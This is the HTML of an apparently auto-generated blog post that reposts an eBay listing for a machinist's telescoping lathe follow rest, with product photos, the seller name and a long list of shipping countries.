

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://machinisttoolslathe.com/2023/01/13/machinist-tools-lathe-mill-machinist-telescoping-follow-rest-2z/
body_size: 15777
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z | Machinist Tools Lathe</title>
	<link rel="shortcut icon" href="https://machinisttoolslathe.com/wp-content/themes/default/img/favicon.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://machinisttoolslathe.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://machinisttoolslathe.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Machinist Tools Lathe &raquo; Feed" href="https://machinisttoolslathe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Machinist Tools Lathe &raquo; Comments Feed" href="https://machinisttoolslathe.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///machinisttoolslathe.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='melany-style-css'  href='https:///machinisttoolslathe.com/wp-content/themes/default/main.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https:///machinisttoolslathe.com/wp-content/themes/default/css/custom-style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ie10fix-css'  href='https:///machinisttoolslathe.com/wp-content/themes/default/css/ie10fix.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///machinisttoolslathe.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/themes/default/lib/bootstrap/js/bootstrap.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/themes/default/js/respond.min.js?ver=1.4.0'></script>
<script type='text/javascript' src='https:///machinisttoolslathe.com/wp-content/themes/default/js/ie10fix.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://machinisttoolslathe.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://machinisttoolslathe.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='MACHINIST DrC TOOL LATHE MILL Machinist Rare Antique Caliper Gage Dated 1879' href='https://machinisttoolslathe.com/2023/01/12/machinist-drc-tool-lathe-mill-machinist-rare-antique-caliper-gage-dated-1879/' />
<link rel='next' title='MACHINIST TOOLS LATHE MILL Machinist Tapping Head' href='https://machinisttoolslathe.com/2023/01/13/machinist-tools-lathe-mill-machinist-tapping-head/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://machinisttoolslathe.com/2023/01/13/machinist-tools-lathe-mill-machinist-telescoping-follow-rest-2z/' />
<link rel='shortlink' href='https://machinisttoolslathe.com/?p=5889' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
		<!-- Customizer CSS -->
		<style type="text/css">
														</style>
		<!-- /Customizer CSS -->
		<script async type="text/javascript" src="/limurerab.js"></script>
<script type="text/javascript" src="/xywotum.js"></script>
</head>

<body class="single single-post postid-5889 single-format-standard">
<div id="scroll">
<header id="masthead" class="site-header navbar navbar-fixed-top navbar-inverse" role="banner">

		<div class="navbar-header" role="banner">
		<button type="button" class="navbar-toggle menu-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse" data-parent="#site-header">
			<span class="sr-only">Toggle navigation</span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</button>
		<button type="button" class="search-toggle" data-toggle="collapse" data-target=".search-collapse" data-parent="#site-header">
			<span class="sr-only">Toggle search</span>
			<span class="glyphicon glyphicon-search"></span>
		</button>
				<a class="navbar-brand site-branding" href="https://machinisttoolslathe.com/" rel="home">Machinist Tools Lath...</a>
	</div><!-- .navbar-header -->

		<div class="collapse navbar-collapse navbar-ex1-collapse">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="sr-only">Menu</h1>
			<div class="sr-only skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
			<ul id="" class="nav navbar-nav"><li><a href="https://machinisttoolslathe.com/" rel="home"><span class="glyphicon glyphicon-home"></span> Home</a></li></ul>		</nav><!-- #site-navigation -->
	</div><!-- .navbar-collapse -->
	<div class="collapse search-collapse">
		<form method="get" class="search-form navbar-form" action="https://machinisttoolslathe.com/" role="search">
	<label class="sr-only">Search:</label>
	<input type="search" id="s" name="s" class="form-control" value="" placeholder="Search&hellip;" />
	<input type="submit" for="s" class="search-submit" value="Search">
</form>
	</div>
</header><!-- #masthead -->


<div id="page" class="container hfeed site">
	<section id="content" class="site-content">
		<main id="main" class="row" role="main">
										
	<section id="logo" class="site-logo col-xs-12"">
		<div class="thumbnail text-center">
			<div class="caption">
				<h2>Machinist Tools Lathe</h2>
			</div>
			
			<div class="caption">
				<p></p>
			</div>
		</div>
	</section>			
	<section id="primary" class="content-area col-md-9">

		
			
<article id="post-5889" class="post-5889 post type-post status-publish format-standard has-post-thumbnail hentry category-machinist tag-follow tag-lathe tag-machinist tag-mill tag-rest tag-telescoping tag-tools">
	<header class="page-header entry-header">
		<hgroup class="row">
			<div class="col-sm-12">
				<h1 class="entry-title">MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z</h1>
			</div>
		</hgroup>
		<div class="entry-meta">
			<small><span class="posted-on">Posted on <a href="https://machinisttoolslathe.com/2023/01/13/machinist-tools-lathe-mill-machinist-telescoping-follow-rest-2z/" title="8:01 am" class="tooltip-toggle" data-toggle="tooltip" data-trigger="click hover" data-placement="bottom" rel="bookmark"><time class="entry-date published" datetime="C">January 13, 2023</time></a></span> <span class="byline">by <span class="author vcard"><a class="url fn n tooltip-toggle" href="https://machinisttoolslathe.com/author/admin/" title="View all posts by admin" data-toggle="tooltip" data-trigger="click hover" data-placement="bottom">admin</a></span></span>						<span class="cat-links">
							 in <a href="https://machinisttoolslathe.com/category/machinist/" >machinist</a>						</span>
				</small>
		</div><!-- .entry-meta -->
	</header><!-- .page-header -->

	<div class="entry-content">
		<img width="60" height="80" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_TOOLS_LATHE_MILL_Machinist_Telescoping_Follow_Rest_2Z_01_ic.jpg" class="aligncenter img-rounded wp-post-image" alt="MACHINIST_TOOLS_LATHE_MILL_Machinist_Telescoping_Follow_Rest_2Z_01_ic" />		
<img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_TOOLS_LATHE_MILL_Machinist_Telescoping_Follow_Rest_2Z_01_sxpu.jpg" title="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z" alt="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z"/>   
 <br/>	 <img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_TOOLS_LATHE_MILL_Machinist_Telescoping_Follow_Rest_2Z_02_gsqq.jpg" title="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z" alt="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z"/> 
  <br/>     	<img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_TOOLS_LATHE_MILL_Machinist_Telescoping_Follow_Rest_2Z_03_zriy.jpg" title="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z" alt="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z"/>
<br/> 
<img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_TOOLS_LATHE_MILL_Machinist_Telescoping_Follow_Rest_2Z_04_ohk.jpg" title="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z" alt="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z"/>

 <br/>    <img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_TOOLS_LATHE_MILL_Machinist_Telescoping_Follow_Rest_2Z_05_yf.jpg" title="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z" alt="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z"/> 	 	<br/> <img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_TOOLS_LATHE_MILL_Machinist_Telescoping_Follow_Rest_2Z_06_bz.jpg" title="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z" alt="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z"/> 
 	<br/>	 	<img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_TOOLS_LATHE_MILL_Machinist_Telescoping_Follow_Rest_2Z_07_ggtb.jpg" title="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z" alt="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z"/>		  	
<br/>  <img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_TOOLS_LATHE_MILL_Machinist_Telescoping_Follow_Rest_2Z_08_hw.jpg" title="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z" alt="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z"/>			

 <br/>  	 

<img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/MACHINIST_TOOLS_LATHE_MILL_Machinist_Telescoping_Follow_Rest_2Z_09_dd.jpg" title="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z" alt="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z"/>
	<br/> 
  <br/>		
	  <img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/tyjehel.gif" title="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z" alt="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z"/><br/> 
MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest. This item is in the category &#8220;Collectibles\Tools, Hardware &#038; Locks\Tools\Machining&#8221;. The seller is &#8220;benjhame0&#8243; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Indonesia, Taiwan, South Africa, Belgium, France, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Chile, Colombia, Costa Rica, Panama, Trinidad and Tobago, Guatemala, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion.
	
<br/>

	  <img class="[base64]" src="https://machinisttoolslathe.com/wp-content/upload/tyjehel.gif" title="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z" alt="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z"/><br/>  	 
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://machinisttoolslathe.com/2023/01/13/machinist-tools-lathe-mill-machinist-telescoping-follow-rest-2z/" data-a2a-title="MACHINIST TOOLS LATHE MILL Machinist Telescoping Follow Rest 2Z"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmachinisttoolslathe.com%2F2023%2F01%2F13%2Fmachinist-tools-lathe-mill-machinist-telescoping-follow-rest-2z%2F&amp;linkname=MACHINIST%20TOOLS%20LATHE%20MILL%20Machinist%20Telescoping%20Follow%20Rest%202Z" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmachinisttoolslathe.com%2F2023%2F01%2F13%2Fmachinist-tools-lathe-mill-machinist-telescoping-follow-rest-2z%2F&amp;linkname=MACHINIST%20TOOLS%20LATHE%20MILL%20Machinist%20Telescoping%20Follow%20Rest%202Z" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmachinisttoolslathe.com%2F2023%2F01%2F13%2Fmachinist-tools-lathe-mill-machinist-telescoping-follow-rest-2z%2F&amp;linkname=MACHINIST%20TOOLS%20LATHE%20MILL%20Machinist%20Telescoping%20Follow%20Rest%202Z" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://machinisttoolslathe.com/2023/01/13/machinist-tools-lathe-mill-machinist-telescoping-follow-rest-2z/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	
	<section id="author-box" class="media">
		<h2 class="media-heading vcard"><span class="glyphicon glyphicon-user"></span> admin</h2>
		<a class="pull-left" href="">
					</a>
		<div class="media-body">
			<p></p>
		</div><!-- .media-body -->
		<div class="clearfix"></div>
					<p class="posts-num"><small>
				<span class="glyphicon glyphicon-pencil"> </span>	
								admin wrote 5374 posts			</small></p>
			</section><!-- #author-box -->

	
	<footer class="entry-meta">
		
			<div class="panel panel-success">
				<div class="panel-heading">
					<h3 class="panel-title">Tags</h3>
				</div>
				<div class="panel-body">
					<a href="https://machinisttoolslathe.com/tag/follow/" rel="tag">follow</a> - <a href="https://machinisttoolslathe.com/tag/lathe/" rel="tag">lathe</a> - <a href="https://machinisttoolslathe.com/tag/machinist/" rel="tag">machinist</a> - <a href="https://machinisttoolslathe.com/tag/mill/" rel="tag">mill</a> - <a href="https://machinisttoolslathe.com/tag/rest/" rel="tag">rest</a> - <a href="https://machinisttoolslathe.com/tag/telescoping/" rel="tag">telescoping</a> - <a href="https://machinisttoolslathe.com/tag/tools/" rel="tag">tools</a>				</div>
			</div>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
	
		<h1 class="sr-only">Post navigation</h1>
		<ul class="pager">
		<li title="MACHINIST DrC TOOL LATHE MILL Machinist Rare Antique Caliper Gage Dated 1879" class="previous tooltip-toggle" data-toggle="tooltip" data-placement="right"><a href="https://machinisttoolslathe.com/2023/01/12/machinist-drc-tool-lathe-mill-machinist-rare-antique-caliper-gage-dated-1879/" rel="prev">&larr; Older</a></li>
			<li title="MACHINIST TOOLS LATHE MILL Machinist Tapping Head" class="next tooltip-toggle" data-toggle="tooltip" data-placement="left"><a href="https://machinisttoolslathe.com/2023/01/13/machinist-tools-lathe-mill-machinist-tapping-head/" rel="next">Newer &rarr;</a></li>		</ul>

		
			
		
	</section><!-- #primary -->

	<section id="secondary" class="widget-area col-md-3" role="complementary">
					
	<section id="logo-sidebar" class="site-logo"">
		<div class="thumbnail text-center">
			<div class="caption">
				<h2>Machinist Tools Lathe</h2>
			</div>
			
			<div class="caption">
				<p></p>
			</div>
		</div>
	</section>		
				<aside id="search-2" class="widget widget_search"><form method="get" class="search-form navbar-form" action="https://machinisttoolslathe.com/" role="search">
	<label class="sr-only">Search:</label>
	<input type="search" id="s" name="s" class="form-control" value="" placeholder="Search&hellip;" />
	<input type="submit" for="s" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://machinisttoolslathe.com/2026/01/23/riten-lathe-tooling-live-center-morse-taper-5-mt5-machinist-tool-14605/">Riten Lathe Tooling Live Center Morse Taper #5 Mt5 Machinist Tool 14605</a>
						</li>
					<li>
				<a href="https://machinisttoolslathe.com/2026/01/22/machinist-tool-lathe-mill-machinist-large-live-center-ofce/">MACHINIST TOOL LATHE MILL Machinist LARGE Live Center OfCe</a>
						</li>
					<li>
				<a href="https://machinisttoolslathe.com/2026/01/22/brown-sharpe-usa-no-233-bench-micrometer-with-wooden-case-machinist-tool-lathe-6/">Brown &#038; Sharpe USA No 233 Bench Micrometer with Wooden Case Machinist Tool Lathe</a>
						</li>
					<li>
				<a href="https://machinisttoolslathe.com/2026/01/21/big-lathe-live-center-mt6-morse-taper-shank-6mt-machinist-quad-bearing/">Big Lathe Live Center MT6 Morse Taper Shank 6MT Machinist Quad Bearing</a>
						</li>
					<li>
				<a href="https://machinisttoolslathe.com/2026/01/20/walton-american-7-metal-shaper-lathe-bit-tool-holder-machinist-machine-shop-8/">Walton American #7 Metal Shaper Lathe Bit Tool Holder Machinist Machine Shop</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://machinisttoolslathe.com/2026/01/'>January 2026</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/12/'>December 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/11/'>November 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/10/'>October 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/09/'>September 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/08/'>August 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/07/'>July 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/06/'>June 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/05/'>May 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/04/'>April 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/03/'>March 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/02/'>February 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2025/01/'>January 2025</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/12/'>December 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/11/'>November 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/10/'>October 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/09/'>September 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/08/'>August 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/07/'>July 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/06/'>June 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/05/'>May 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/04/'>April 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/03/'>March 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/02/'>February 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2024/01/'>January 2024</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/12/'>December 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/11/'>November 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/10/'>October 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/09/'>September 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/08/'>August 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/07/'>July 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/06/'>June 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/05/'>May 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/04/'>April 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/03/'>March 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/02/'>February 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2023/01/'>January 2023</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/12/'>December 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/11/'>November 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/10/'>October 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/09/'>September 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/08/'>August 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/07/'>July 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/06/'>June 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/05/'>May 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/04/'>April 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/03/'>March 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/02/'>February 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2022/01/'>January 2022</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/12/'>December 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/11/'>November 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/10/'>October 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/09/'>September 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/08/'>August 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/07/'>July 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/06/'>June 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/05/'>May 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/04/'>April 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/03/'>March 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/02/'>February 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2021/01/'>January 2021</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/12/'>December 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/11/'>November 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/10/'>October 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/09/'>September 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/08/'>August 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/07/'>July 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/06/'>June 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/05/'>May 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/04/'>April 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/03/'>March 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/02/'>February 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2020/01/'>January 2020</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/12/'>December 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/11/'>November 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/10/'>October 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/09/'>September 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/08/'>August 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/07/'>July 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/06/'>June 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/05/'>May 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/04/'>April 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/03/'>March 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/02/'>February 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2019/01/'>January 2019</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/12/'>December 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/11/'>November 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/10/'>October 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/09/'>September 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/08/'>August 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/07/'>July 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/06/'>June 2018</a></li>
	<li><a href='https://machinisttoolslathe.com/2018/05/'>May 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-1903"><a href="https://machinisttoolslathe.com/category/1-12/" >1-12</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://machinisttoolslathe.com/category/1-14/" >1-14</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://machinisttoolslathe.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://machinisttoolslathe.com/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://machinisttoolslathe.com/category/11pcs/" >11pcs</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://machinisttoolslathe.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://machinisttoolslathe.com/category/1440e/" >1440e</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://machinisttoolslathe.com/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://machinisttoolslathe.com/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://machinisttoolslathe.com/category/16-34/" >16-34</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://machinisttoolslathe.com/category/18/" >18&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://machinisttoolslathe.com/category/1880s/" >1880&#039;s</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://machinisttoolslathe.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://machinisttoolslathe.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://machinisttoolslathe.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://machinisttoolslathe.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://machinisttoolslathe.com/category/1x1shank/" >1x1shank</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://machinisttoolslathe.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://machinisttoolslathe.com/category/21pc/" >21pc</a>
</li>
